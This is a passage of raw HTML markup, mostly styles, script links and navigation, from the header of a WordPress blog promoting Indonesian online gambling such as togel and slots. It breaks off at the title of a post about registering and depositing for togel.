var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=380' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-380 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Langkah Daftar Account Anyar Serta Bisnis BO Deposit Dana Trik Bermain Togel Uang Asli 
Muara Teweh</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
